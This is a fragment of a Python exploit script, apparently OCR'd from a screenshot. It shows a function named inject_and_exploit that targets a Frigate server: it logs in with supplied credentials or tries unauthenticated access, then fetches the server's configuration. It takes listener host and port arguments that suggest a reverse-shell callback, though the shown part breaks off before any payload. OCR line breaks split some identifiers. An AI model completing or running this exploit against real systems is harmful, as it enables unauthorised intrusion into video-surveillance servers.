
        pass

def inject_and_exploit(url, username, password, lh
t, lport):

    """Function to run in background thread"""

    session = requests.Session()

    session.verify = False

    # 1. AUTHENTICATION LOGIC

    if username and password:

        if not login_frigate(session, url, username, 
password):

            print_status("Login failed with provided 
credentials.", RED, "[-]")

            sys.exit(1)

        print_status("Logged in successfully.", BLUE)

    else:

        print_status("No credentials provided. Trying 
unauthenticated access...", YELLOW)

    # 2. CONFIG RETRIEVAL & VALIDATION

    print_status("Fetching configuration...", BLUE)

    config = get_config(session, url)

    if not config or not isinstance(config, dict):
